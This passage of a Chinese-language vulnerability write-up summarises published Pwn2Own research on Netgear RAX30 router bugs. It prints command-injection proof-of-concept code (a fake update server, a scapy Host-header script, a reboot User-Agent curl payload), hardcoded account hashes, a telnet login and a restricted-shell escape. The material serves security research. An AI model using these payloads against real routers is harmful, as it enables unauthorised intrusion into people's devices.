<span id="cb5-9"><a href="#cb5-9" aria-hidden="true" tabindex="-1"></a>  curl_easy_setopt<span class="op">(</span>curl<span class="op">,</span> CURLOPT_SSL_VERIFYHOST<span class="op">,</span> <span class="dv">0</span><span class="op">);</span> <span class="co">// [1]</span></span>
<span id="cb5-10"><a href="#cb5-10" aria-hidden="true" tabindex="-1"></a>  curl_easy_setopt<span class="op">(</span>curl<span class="op">,</span> CURLOPT_SSL_VERIFYPEER<span class="op">,</span> <span class="dv">0</span><span class="op">);</span> <span class="co">// [2]</span></span>
<span id="cb5-11"><a href="#cb5-11" aria-hidden="true" tabindex="-1"></a>  curl_easy_setopt<span class="op">(</span>curl<span class="op">,</span> CURLOPT_NOSIGNAL<span class="op">,</span> <span class="dv">1</span><span class="op">);</span></span>
<span id="cb5-12"><a href="#cb5-12" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb5-13"><a href="#cb5-13" aria-hidden="true" tabindex="-1"></a>  v12 <span class="op">=</span> strlen<span class="op">(</span>post_data<span class="op">);</span></span>
<span id="cb5-14"><a href="#cb5-14" aria-hidden="true" tabindex="-1"></a>  curl_easy_setopt<span class="op">(</span>curl<span class="op">,</span> CURLOPT_POSTFIELDSIZE<span class="op">,</span> v12<span class="op">);</span></span>
<span id="cb5-15"><a href="#cb5-15" aria-hidden="true" tabindex="-1"></a>  curl_easy_setopt<span class="op">(</span>curl<span class="op">,</span> CURLOPT_WRITEFUNCTION<span class="op">,</span> curl_writedata_cb<span class="op">);</span></span>
<span id="cb5-16"><a href="#cb5-16" aria-hidden="true" tabindex="-1"></a>  curl_easy_setopt<span class="op">(</span>curl<span class="op">,</span> CURLOPT_WRITEDATA<span class="op">,</span> <span class="op">&amp;</span>s<span class="op">);</span></span>
<span id="cb5-17"><a href="#cb5-17" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb5-18"><a href="#cb5-18" aria-hidden="true" tabindex="-1"></a>  <span class="cf">if</span> <span class="op">(</span> curl_easy_perform<span class="op">(</span>curl<span class="op">)</span> <span class="op">)</span></span>
<span id="cb5-19"><a href="#cb5-19" aria-hidden="true" tabindex="-1"></a>  <span class="op">{</span></span>
<span id="cb5-20"><a href="#cb5-20" aria-hidden="true" tabindex="-1"></a>    <span class="co">/* ... */</span></span>
<span id="cb5-21"><a href="#cb5-21" aria-hidden="true" tabindex="-1"></a>  <span class="op">}</span></span>
<span id="cb5-22"><a href="#cb5-22" aria-hidden="true" tabindex="-1"></a>  <span class="co">/* ... */</span></span>
<span id="cb5-23"><a href="#cb5-23" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p><code>[1]</code> 和 <code>[2]</code> 处分别关闭了 <code>CURLOPT_SSL_VERIFYHOST</code> 与 <code>CURLOPT_SSL_VERIFYPEER</code>。在原研究的网络控制条件下，研究人员可以通过伪造 DHCP、DNS 服务冒充更新服务器。</p>
<p>响应结构示意如下，其中 <code>url</code> 的实际内容省略：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>固件检查 · 响应结构示意</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb6" data-filename="固件检查 · 响应结构示意"><pre class="sourceCode json code-with-copy"><code class="sourceCode json"><span id="cb6-1"><a href="#cb6-1" aria-hidden="true" tabindex="-1"></a><span class="fu">{</span></span>
<span id="cb6-2"><a href="#cb6-2" aria-hidden="true" tabindex="-1"></a>  <span class="dt">"status"</span><span class="fu">:</span> <span class="dv">1</span><span class="fu">,</span></span>
<span id="cb6-3"><a href="#cb6-3" aria-hidden="true" tabindex="-1"></a>  <span class="dt">"url"</span><span class="fu">:</span> <span class="st">"..."</span></span>
<span id="cb6-4"><a href="#cb6-4" aria-hidden="true" tabindex="-1"></a><span class="fu">}</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>响应中的 <code>url</code> 被写入 <code>/tmp/fw/cfu_url_cache</code>，供后续更新流程使用。</p>
</section>
<section id="更新-url-被拼接到-shell-命令" class="level3">
<h3 class="anchored" data-anchor-id="更新-url-被拼接到-shell-命令">更新 URL 被拼接到 shell 命令</h3>
<p><code>pufwUpgrade</code> 在更新流程中读取缓存 URL。原文分析了 <code>FwUpgrade_download_FwInfo</code> 与 <code>DownloadFiles</code> 的调用关系，指出 URL 最终进入了命令字符串。</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>固件下载 · URL 进入命令执行路径</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb7" data-filename="固件下载 · URL 进入命令执行路径"><pre class="sourceCode c code-with-copy"><code class="sourceCode c"><span id="cb7-1"><a href="#cb7-1" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> __fastcall FwUpgrade_download_FwInfo<span class="op">(</span><span class="dt">int</span> option<span class="op">)</span></span>
<span id="cb7-2"><a href="#cb7-2" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="cb7-3"><a href="#cb7-3" aria-hidden="true" tabindex="-1"></a>  <span class="co">// ...</span></span>
<span id="cb7-4"><a href="#cb7-4" aria-hidden="true" tabindex="-1"></a>  <span class="cf">while</span> <span class="op">(</span> <span class="dv">1</span> <span class="op">)</span></span>
<span id="cb7-5"><a href="#cb7-5" aria-hidden="true" tabindex="-1"></a>  <span class="op">{</span></span>
<span id="cb7-6"><a href="#cb7-6" aria-hidden="true" tabindex="-1"></a>    SetFileValue<span class="op">(</span><span class="st">"/data/fwLastChecked"</span><span class="op">,</span> <span class="st">"lastDL_sku"</span><span class="op">,</span> v69<span class="op">);</span></span>
<span id="cb7-7"><a href="#cb7-7" aria-hidden="true" tabindex="-1"></a>    SetFileValue<span class="op">(</span><span class="st">"/data/fwLastChecked"</span><span class="op">,</span> <span class="st">"lastDL_url"</span><span class="op">,</span> g_url_update<span class="op">);</span></span>
<span id="cb7-8"><a href="#cb7-8" aria-hidden="true" tabindex="-1"></a>    v4 <span class="op">=</span> DownloadFiles<span class="op">(</span></span>
<span id="cb7-9"><a href="#cb7-9" aria-hidden="true" tabindex="-1"></a>      <span class="op">&amp;</span>fw_upgrade<span class="op">,</span> <span class="st">"/tmp/fw/dl_fileinfo_unicode"</span><span class="op">,</span> <span class="st">"/tmp/fw/dl_result"</span><span class="op">,</span> <span class="dv">0</span><span class="op">);</span></span>
<span id="cb7-10"><a href="#cb7-10" aria-hidden="true" tabindex="-1"></a>    <span class="co">// ...</span></span>
<span id="cb7-11"><a href="#cb7-11" aria-hidden="true" tabindex="-1"></a>  <span class="op">}</span></span>
<span id="cb7-12"><a href="#cb7-12" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span>
<span id="cb7-13"><a href="#cb7-13" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb7-14"><a href="#cb7-14" aria-hidden="true" tabindex="-1"></a><span class="dt">int</span> __fastcall DownloadFiles<span class="op">(</span></span>
<span id="cb7-15"><a href="#cb7-15" aria-hidden="true" tabindex="-1"></a>  <span class="dt">const</span> <span class="dt">char</span> <span class="op">*</span>url_update<span class="op">,</span> <span class="dt">const</span> <span class="dt">char</span> <span class="op">*</span>a2<span class="op">,</span> <span class="dt">char</span> <span class="op">*</span>filename<span class="op">,</span> <span class="dt">int</span> a4<span class="op">)</span></span>
<span id="cb7-16"><a href="#cb7-16" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="cb7-17"><a href="#cb7-17" aria-hidden="true" tabindex="-1"></a>  <span class="co">// ...</span></span>
<span id="cb7-18"><a href="#cb7-18" aria-hidden="true" tabindex="-1"></a>  <span class="cf">if</span> <span class="op">(</span> is_https <span class="op">)</span></span>
<span id="cb7-19"><a href="#cb7-19" aria-hidden="true" tabindex="-1"></a>  <span class="op">{</span></span>
<span id="cb7-20"><a href="#cb7-20" aria-hidden="true" tabindex="-1"></a>    <span class="co">// ...</span></span>
<span id="cb7-21"><a href="#cb7-21" aria-hidden="true" tabindex="-1"></a>  <span class="op">}</span></span>
<span id="cb7-22"><a href="#cb7-22" aria-hidden="true" tabindex="-1"></a>  <span class="cf">else</span></span>
<span id="cb7-23"><a href="#cb7-23" aria-hidden="true" tabindex="-1"></a>    snprintf<span class="op">(</span></span>
<span id="cb7-24"><a href="#cb7-24" aria-hidden="true" tabindex="-1"></a>      s<span class="op">,</span></span>
<span id="cb7-25"><a href="#cb7-25" aria-hidden="true" tabindex="-1"></a>      <span class="bn">0x1F4</span><span class="bu">u</span><span class="op">,</span></span>
<span id="cb7-26"><a href="#cb7-26" aria-hidden="true" tabindex="-1"></a>      <span class="st">"(curl --fail --insecure </span><span class="sc">%s</span><span class="st"> --max-time </span><span class="sc">%d</span><span class="st"> --speed-time 15 --speed-limit 1000 -o </span><span class="sc">%s</span><span class="st"> 2&gt; </span><span class="sc">%s</span><span class="st">; echo $? &gt; </span><span class="sc">%s</span><span class="st">)"</span><span class="op">,</span></span>
<span id="cb7-27"><a href="#cb7-27" aria-hidden="true" tabindex="-1"></a>      url_update<span class="op">,</span> <span class="co">// [1]</span></span>
<span id="cb7-28"><a href="#cb7-28" aria-hidden="true" tabindex="-1"></a>      v7<span class="op">,</span></span>
<span id="cb7-29"><a href="#cb7-29" aria-hidden="true" tabindex="-1"></a>      a2<span class="op">,</span></span>
<span id="cb7-30"><a href="#cb7-30" aria-hidden="true" tabindex="-1"></a>      <span class="st">"/tmp/curl_result_err.txt"</span><span class="op">,</span></span>
<span id="cb7-31"><a href="#cb7-31" aria-hidden="true" tabindex="-1"></a>      <span class="st">"/tmp/curl_result.txt"</span><span class="op">);</span></span>
<span id="cb7-32"><a href="#cb7-32" aria-hidden="true" tabindex="-1"></a>  j_DBG_PRINT<span class="op">(</span><span class="st">"</span><span class="sc">%s</span><span class="st">:</span><span class="sc">%d</span><span class="st">, cmd=</span><span class="sc">%s\n</span><span class="st">"</span><span class="op">,</span> <span class="st">"DownloadFiles"</span><span class="op">,</span> <span class="dv">328</span><span class="op">,</span> s<span class="op">);</span></span>
<span id="cb7-33"><a href="#cb7-33" aria-hidden="true" tabindex="-1"></a>  <span class="cf">if</span> <span class="op">(</span> j_pegaPopen<span class="op">(</span>s<span class="op">,</span> <span class="st">"r"</span><span class="op">)</span> <span class="op">)</span></span>
<span id="cb7-34"><a href="#cb7-34" aria-hidden="true" tabindex="-1"></a>  <span class="op">{</span></span>
<span id="cb7-35"><a href="#cb7-35" aria-hidden="true" tabindex="-1"></a>    <span class="co">// ...</span></span>
<span id="cb7-36"><a href="#cb7-36" aria-hidden="true" tabindex="-1"></a>  <span class="op">}</span></span>
<span id="cb7-37"><a href="#cb7-37" aria-hidden="true" tabindex="-1"></a>  <span class="co">// ...</span></span>
<span id="cb7-38"><a href="#cb7-38" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>URL 未经适当处理直接进入 shell 命令，形成命令注入入口。下面保留原文中用于构造响应的 HTTP 服务片段；其导入、运行环境和其他代码未完整列出。</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>固件检查响应 · 原文 HTTP 服务片段</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb8" data-filename="固件检查响应 · 原文 HTTP 服务片段"><pre class="sourceCode python code-with-copy"><code class="sourceCode python"><span id="cb8-1"><a href="#cb8-1" aria-hidden="true" tabindex="-1"></a>response_data <span class="op">=</span> (</span>
<span id="cb8-2"><a href="#cb8-2" aria-hidden="true" tabindex="-1"></a>    <span class="st">'{</span><span class="ch">\r\n</span><span class="st">'</span></span>
<span id="cb8-3"><a href="#cb8-3" aria-hidden="true" tabindex="-1"></a>    <span class="st">'    "status": 1,</span><span class="ch">\r\n</span><span class="st">'</span></span>
<span id="cb8-4"><a href="#cb8-4" aria-hidden="true" tabindex="-1"></a>    <span class="st">'    "url": "`touch /tmp/aaa`"</span><span class="ch">\r\n</span><span class="st">'</span></span>
<span id="cb8-5"><a href="#cb8-5" aria-hidden="true" tabindex="-1"></a>    <span class="st">'}</span><span class="ch">\r\n</span><span class="st">'</span></span>
<span id="cb8-6"><a href="#cb8-6" aria-hidden="true" tabindex="-1"></a>)</span>
<span id="cb8-7"><a href="#cb8-7" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-8"><a href="#cb8-8" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-9"><a href="#cb8-9" aria-hidden="true" tabindex="-1"></a><span class="kw">class</span> MyHandler(BaseHTTPRequestHandler):</span>
<span id="cb8-10"><a href="#cb8-10" aria-hidden="true" tabindex="-1"></a>    <span class="kw">def</span> do_GET(<span class="va">self</span>):</span>
<span id="cb8-11"><a href="#cb8-11" aria-hidden="true" tabindex="-1"></a>        <span class="va">self</span>.send_response(<span class="dv">200</span>)</span>
<span id="cb8-12"><a href="#cb8-12" aria-hidden="true" tabindex="-1"></a>        <span class="va">self</span>.send_header(<span class="st">"Content-type"</span>, <span class="st">"text/plain"</span>)</span>
<span id="cb8-13"><a href="#cb8-13" aria-hidden="true" tabindex="-1"></a>        <span class="va">self</span>.end_headers()</span>
<span id="cb8-14"><a href="#cb8-14" aria-hidden="true" tabindex="-1"></a>        <span class="va">self</span>.wfile.write(response_data)</span>
<span id="cb8-15"><a href="#cb8-15" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-16"><a href="#cb8-16" aria-hidden="true" tabindex="-1"></a></span>
<span id="cb8-17"><a href="#cb8-17" aria-hidden="true" tabindex="-1"></a><span class="cf">if</span> <span class="va">__name__</span> <span class="op">==</span> <span class="st">"__main__"</span>:</span>
<span id="cb8-18"><a href="#cb8-18" aria-hidden="true" tabindex="-1"></a>    webServer <span class="op">=</span> HTTPServer((<span class="st">'0.0.0.0'</span>, <span class="dv">8000</span>), MyHandler)</span>
<span id="cb8-19"><a href="#cb8-19" aria-hidden="true" tabindex="-1"></a>    <span class="bu">print</span>(<span class="st">"Server started http://</span><span class="sc">%s</span><span class="st">:</span><span class="sc">%s</span><span class="st">"</span> <span class="op">%</span> (<span class="st">'0.0.0.0'</span>, <span class="dv">8000</span>))</span>
<span id="cb8-20"><a href="#cb8-20" aria-hidden="true" tabindex="-1"></a>    webServer.serve_forever()</span>
<span id="cb8-21"><a href="#cb8-21" aria-hidden="true" tabindex="-1"></a>    <span class="co"># ...</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
</section>
<section id="wan-与-lanurlfilterd-host-命令注入" class="level2">
<h2 class="anchored" data-anchor-id="wan-与-lanurlfilterd-host-命令注入">WAN 与 LAN：urlfilterd Host 命令注入</h2>
<p>默认情况下，<code>urlfilterd</code> 在端口 80 上监听，但在启用 <strong>Block Sites</strong> 功能之前，不执行相应过滤操作。</p>
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/block-sites.png" class="img-fluid figure-img"></p>
<figcaption>Block Sites 功能及 urlfilterd 的处理入口</figcaption>
</figure>
</div>
<p>启用后，HTTP 请求被捕获并解析，以检查 <code>Host</code> 是否在黑名单中。</p>
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/host-parser.png" class="img-fluid figure-img"></p>
<figcaption>HTTP Host 字段解析与黑名单检查</figcaption>
</figure>
</div>
<p>检查完成后，程序调用 <code>system()</code> 记录日志，将主机名直接传入命令，未进行适当验证。</p>
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/logger-command.png" class="img-fluid figure-img"></p>
<figcaption>日志命令中使用主机名的代码</figcaption>
</figure>
</div>
<p>原文通过请求头中的恶意 <code>Host</code> 值，触发 <code>urlfilterd</code> 日志函数中的命令注入。</p>
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/host-injection.png" class="img-fluid figure-img"></p>
<figcaption>Host 字段进入日志命令的示例</figcaption>
</figure>
</div>
<p>检查 iptables 规则时，研究人员发现相关端口 80 流量会被转发到 <code>urlfilterd</code>。</p>
<div class="quarto-figure quarto-figure-center">
<figure class="figure">
<p><img src="images/iptables.png" class="img-fluid figure-img"></p>
<figcaption>将 HTTP 流量转发给 urlfilterd 的 iptables 规则</figcaption>
</figure>
</div>
<p>原研究据此在 WAN 侧发送请求进行验证，相关代码片段如下：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>urlfilterd · 原文请求构造片段</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb9" data-filename="urlfilterd · 原文请求构造片段"><pre class="sourceCode python code-with-copy"><code class="sourceCode python"><span id="cb9-1"><a href="#cb9-1" aria-hidden="true" tabindex="-1"></a><span class="kw">def</span> send_frame(ip, cmd):</span>
<span id="cb9-2"><a href="#cb9-2" aria-hidden="true" tabindex="-1"></a>    arp_r <span class="op">=</span> scapy.ARP(pdst<span class="op">=</span>ip <span class="op">+</span> <span class="st">"/32"</span>)</span>
<span id="cb9-3"><a href="#cb9-3" aria-hidden="true" tabindex="-1"></a>    br <span class="op">=</span> scapy.Ether(dst<span class="op">=</span><span class="st">'ff:ff:ff:ff:ff:ff'</span>)</span>
<span id="cb9-4"><a href="#cb9-4" aria-hidden="true" tabindex="-1"></a>    request <span class="op">=</span> br <span class="op">/</span> arp_r</span>
<span id="cb9-5"><a href="#cb9-5" aria-hidden="true" tabindex="-1"></a>    answered, _ <span class="op">=</span> scapy.srp(request, timeout<span class="op">=</span><span class="dv">1</span>)</span>
<span id="cb9-6"><a href="#cb9-6" aria-hidden="true" tabindex="-1"></a>    test_message <span class="op">=</span> (</span>
<span id="cb9-7"><a href="#cb9-7" aria-hidden="true" tabindex="-1"></a>        <span class="st">"GET / HTTP/1.1</span><span class="ch">\r\n</span><span class="st">Host: test.org;"</span> <span class="op">+</span> cmd</span>
<span id="cb9-8"><a href="#cb9-8" aria-hidden="true" tabindex="-1"></a>        <span class="op">+</span> <span class="st">"</span><span class="ch">\r\n</span><span class="st">Connection: close</span><span class="ch">\r\n\r\n</span><span class="st">"</span></span>
<span id="cb9-9"><a href="#cb9-9" aria-hidden="true" tabindex="-1"></a>    )</span>
<span id="cb9-10"><a href="#cb9-10" aria-hidden="true" tabindex="-1"></a>    src <span class="op">=</span> <span class="st">"192.168.12."</span> <span class="op">+</span> <span class="bu">str</span>(random.randint(<span class="dv">2</span>, <span class="dv">253</span>))</span>
<span id="cb9-11"><a href="#cb9-11" aria-hidden="true" tabindex="-1"></a>    dst <span class="op">=</span> <span class="st">"192.168.12.15"</span></span>
<span id="cb9-12"><a href="#cb9-12" aria-hidden="true" tabindex="-1"></a>    sport <span class="op">=</span> random.randint(<span class="dv">1024</span>, <span class="dv">65535</span>)</span>
<span id="cb9-13"><a href="#cb9-13" aria-hidden="true" tabindex="-1"></a>    dport <span class="op">=</span> <span class="dv">80</span></span>
<span id="cb9-14"><a href="#cb9-14" aria-hidden="true" tabindex="-1"></a>    packet <span class="op">=</span> Ether(dst<span class="op">=</span>answered[<span class="dv">0</span>].answer.hwsrc) <span class="op">/</span> <span class="op">\</span></span>
<span id="cb9-15"><a href="#cb9-15" aria-hidden="true" tabindex="-1"></a>             IP(src<span class="op">=</span>src, dst<span class="op">=</span>dst) <span class="op">/</span> <span class="op">\</span></span>
<span id="cb9-16"><a href="#cb9-16" aria-hidden="true" tabindex="-1"></a>             TCP(dport<span class="op">=</span>dport, sport<span class="op">=</span>sport, flags<span class="op">=</span><span class="st">""</span>) <span class="op">/</span> <span class="op">\</span></span>
<span id="cb9-17"><a href="#cb9-17" aria-hidden="true" tabindex="-1"></a>             Raw(test_message.encode())</span>
<span id="cb9-18"><a href="#cb9-18" aria-hidden="true" tabindex="-1"></a>    ans <span class="op">=</span> srp(</span>
<span id="cb9-19"><a href="#cb9-19" aria-hidden="true" tabindex="-1"></a>        packet,</span>
<span id="cb9-20"><a href="#cb9-20" aria-hidden="true" tabindex="-1"></a>        timeout<span class="op">=</span>TIMEOUT</span>
<span id="cb9-21"><a href="#cb9-21" aria-hidden="true" tabindex="-1"></a>    )</span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
<section id="lan-口puhttpsniff-user-agent-命令注入" class="level2">
<h2 class="anchored" data-anchor-id="lan-口puhttpsniff-user-agent-命令注入">LAN 口：puhttpsniff User-Agent 命令注入</h2>
<p>对 <code>puhttpsniff</code> 执行 <code>strings</code> 后，可以看到 <code>User-Agent</code>、<code>pudil</code> 命令模板与 NFLOG 规则等字符串：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>puhttpsniff · strings 输出节选</strong></pre>
</div>
<pre class="text" data-filename="puhttpsniff · strings 输出节选"><code>$ strings squashfs-root/bin/puhttpsniff
/lib/ld-linux.so.3
(...)
User-Agent:
%255[^
pudil -i %s "%s"
(...)
iptables -w -t filter -D INPUT -i br0 -p tcp --dport 80 -j NFLOG --nflog-group 0 --nflog-size 512 2&gt; /var/tmpDebug
iptables -w -t filter -I INPUT -i br0 -p tcp --dport 80 -j NFLOG --nflog-group 0 --nflog-size 512
iptables -w -t filter -D FORWARD -i br0 -p tcp --dport 80 -j NFLOG --nflog-group 0 --nflog-size 512 2&gt; /var/tmpDebug
iptables -w -t filter -I FORWARD -i br0 -p tcp --dport 80 -j NFLOG --nflog-group 0 --nflog-size 512
HTTP sniffer start!!
(...)</code></pre>
</div>
<p>该程序插入 NFLOG iptables 规则，通过回调处理捕获的数据。下面的反编译片段展示了 <code>User-Agent</code> 的提取和使用过程：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>puhttpsniff · User-Agent 进入 system</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb11" data-filename="puhttpsniff · User-Agent 进入 system"><pre class="sourceCode c code-with-copy"><code class="sourceCode c"><span id="cb11-1"><a href="#cb11-1" aria-hidden="true" tabindex="-1"></a><span class="cf">if</span> <span class="op">(</span> data_len <span class="op">&gt;</span> <span class="dv">9</span> <span class="op">)</span></span>
<span id="cb11-2"><a href="#cb11-2" aria-hidden="true" tabindex="-1"></a><span class="op">{</span></span>
<span id="cb11-3"><a href="#cb11-3" aria-hidden="true" tabindex="-1"></a>   data<span class="op">[</span>data_len<span class="op">]</span> <span class="op">=</span> <span class="dv">0</span><span class="op">;</span></span>
<span id="cb11-4"><a href="#cb11-4" aria-hidden="true" tabindex="-1"></a>   result <span class="op">=</span> strstr<span class="op">(</span>data<span class="op">,</span> <span class="st">"User-Agent: "</span><span class="op">);</span></span>
<span id="cb11-5"><a href="#cb11-5" aria-hidden="true" tabindex="-1"></a>   <span class="cf">if</span> <span class="op">(</span> result <span class="op">)</span></span>
<span id="cb11-6"><a href="#cb11-6" aria-hidden="true" tabindex="-1"></a>   <span class="op">{</span></span>
<span id="cb11-7"><a href="#cb11-7" aria-hidden="true" tabindex="-1"></a>      _isoc99_sscanf<span class="op">(</span>result <span class="op">+</span> <span class="dv">12</span><span class="op">,</span> <span class="st">"%255[^</span><span class="sc">\r\n</span><span class="st">]"</span><span class="op">,</span> <span class="op">&amp;</span>user_agent_string<span class="op">);</span></span>
<span id="cb11-8"><a href="#cb11-8" aria-hidden="true" tabindex="-1"></a>      sprintf<span class="op">(</span>v10<span class="op">,</span> <span class="st">"pudil -i </span><span class="sc">%s</span><span class="st"> </span><span class="sc">\"%s\"</span><span class="st">"</span><span class="op">,</span> ip_addr<span class="op">,</span> <span class="op">(</span><span class="dt">const</span> <span class="dt">char</span> <span class="op">*)&amp;</span>user_agent_string<span class="op">);</span></span>
<span id="cb11-9"><a href="#cb11-9" aria-hidden="true" tabindex="-1"></a>      <span class="cf">return</span> <span class="op">(</span><span class="dt">char</span> <span class="op">*)</span>system<span class="op">(</span>v10<span class="op">);</span></span>
<span id="cb11-10"><a href="#cb11-10" aria-hidden="true" tabindex="-1"></a>   <span class="op">}</span></span>
<span id="cb11-11"><a href="#cb11-11" aria-hidden="true" tabindex="-1"></a><span class="op">}</span></span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
<p>NFLOG 规则覆盖 <code>INPUT</code> 和 <code>FORWARD</code> 链上的相关流量。在原研究环境中，向 LAN 默认 IP 的 HTTP 服务发送请求即可触达这段处理逻辑。</p>
<p>这里最多提取 255 个字符，并将其拼接到 <code>system</code> 命令中。原文以以下会触发设备重启的请求作为验证：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>User-Agent · 原文重启验证请求</strong></pre>
</div>
<div class="code-copy-outer-scaffold"><div class="sourceCode" id="cb12" data-filename="User-Agent · 原文重启验证请求"><pre class="sourceCode bash code-with-copy"><code class="sourceCode bash"><span id="cb12-1"><a href="#cb12-1" aria-hidden="true" tabindex="-1"></a><span class="ex">curl</span> <span class="at">--user-agent</span> <span class="st">"a</span><span class="dt">\"</span><span class="st">;/sbin/reboot;</span><span class="dt">\"</span><span class="st">"</span> http://192.168.1.1</span></code></pre></div><button title="复制到剪贴板" class="code-copy-button"><i class="bi"></i></button></div>
</div>
</section>
<section id="wan-口ipv6-链路本地地址暴露-telnet-服务" class="level2">
<h2 class="anchored" data-anchor-id="wan-口ipv6-链路本地地址暴露-telnet-服务">WAN 口：IPv6 链路本地地址暴露 Telnet 服务</h2>
<p>原研究在配置 WAN 侧 DHCP 服务，并通过 LAN 漏洞取得设备 shell 后，检查了进程与监听套接字。结果显示 SSH（TCP 22）、Telnet（TCP 23）等服务同时监听 IPv4 和 IPv6。</p>
<p>WAN 侧的 IPv4 扫描显示相关端口关闭，但对 IPv6 地址的扫描发现了开放端口。下面是原文的 TCP 23 扫描记录：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>原研究记录 · IPv6 Telnet 端口扫描</strong></pre>
</div>
<pre class="text" data-filename="原研究记录 · IPv6 Telnet 端口扫描"><code>$ nmap -6 -p 23 fe80::6ecd:d6ff:fe44:dd73%eth1
Starting Nmap 7.80 ( https://nmap.org ) at 2022-12-01 12:04 CET
Nmap scan report for fe80::6ecd:d6ff:fe44:dd73
Host is up (0.00061s latency).
PORT      STATE      SERVICE
23/tcp    open       telnet
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds</code></pre>
</div>
<p>原文指出，相关 <code>ip6tables</code> 访问限制适用于 <code>br0</code>（LAN），而 WAN 侧规则在特定 IPv6 地址配置条件下才生效。当 WAN 只使用链路本地地址时，同一链路上的设备可以访问暴露的服务，包括 <code>webadmin</code>、<code>telnet</code>、<code>ssh</code> 和 <code>soap_serverd</code> 等。</p>
<section id="硬编码账户" class="level3">
<h3 class="anchored" data-anchor-id="硬编码账户">硬编码账户</h3>
<p>研究人员通过此前获得的设备访问能力，在 <code>/etc/passwd</code> 中发现了硬编码账户。原文记录如下：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>原研究记录 · /etc/passwd 节选</strong></pre>
</div>
<pre class="text" data-filename="原研究记录 · /etc/passwd 节选"><code>$ cat /etc/passwd
admin:&lt;admin passwd hash&gt;:0:0:Administrator:/:/bin/sh
support:$1$QkcawmV.$VU4maCah6eHihce5l4YCP0:0:0:Technical Support:/:/bin/sh
user:$1$9RZrTDt7$UAaEbCkq.Qa4u0QwXpzln/:0:0:Normal User:/:/bin/sh
nobody:&lt;admin passwd hash&gt;:0:0:nobody for ftp:/:/bin/sh</code></pre>
</div>
<p>原文使用 John 破解 <code>support</code> 账户的密码，随后通过 Telnet 登录：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>原研究记录 · support 账户登录</strong></pre>
</div>
<pre class="text" data-filename="原研究记录 · support 账户登录"><code>$ telnet fe80::6ecd:d6ff:fe44:dd73%eth1
Trying fe80::6ecd:d6ff:fe44:dd73%eth1...
Connected to fe80::6ecd:d6ff:fe44:dd73%eth1.
Escape character is '^]'.
BCM96750 Broadband Router
Login: support
Password:
 &gt; help
?
help
logout
exit
quit
reboot
brctl
cat
(...)</code></pre>
</div>
</section>
<section id="受限-shell" class="level3">
<h3 class="anchored" data-anchor-id="受限-shell">受限 shell</h3>
<p>原文记录了通过子 shell、命令分隔符或隐藏命令离开受限 shell 的情况。以下为其中一段交互记录：</p>
<div class="code-with-filename">
<div class="code-with-filename-file">
<pre><strong>原研究记录 · 受限 shell 中的命令执行</strong></pre>
</div>
<pre class="text" data-filename="原研究记录 · 受限 shell 中的命令执行"><code>&gt; ifconfig a; /bin/ash
ifconfig a ; /bin/ash
ifconfig: a: error fetching interface information: Device not found

BusyBox v1.31.1 (2022-05-11 10:37:23 CST) built-in shell (ash)

Enter 'help' for a list of built-in commands.
# uname -a
Linux RAX30 4.19.151 #1 SMP PREEMPT Wed May 11 10:27:11 CST 2022 armv7l
#</code></pre>
</div>
<p>原文还讨论了依据 WAN 接口 MAC 地址推断 IPv6 链路本地地址的方式，并引用 RFC 4291 第 2.5.6 节及附录 A。这里记录的是原研究中设备的地址生成行为。</p>
</section>
</section>
<section id="参考" class="level2">
<h2 class="anchored" data-anchor-id="参考">参考</h2>
<ul>
<li><a href="https://starlabs.sg/blog/2022/12-the-last-breath-of-our-netgear-rax30-bugs-a-tragic-tale-before-pwn2own-toronto-2022/">我们的 Netgear RAX30 漏洞的最后一口气——Pwn2Own 多伦多 2022 之前的一个悲剧故事</a></li>
<li><a href="https://iotworkers.com/hacking/pwn2own-toronto-2022-story-a-die-young-netgear-rax30-bugs.html">Pwn2Own 多伦多 2022 故事：一个死去的年轻 Netgear RAX30 漏洞</a></li>
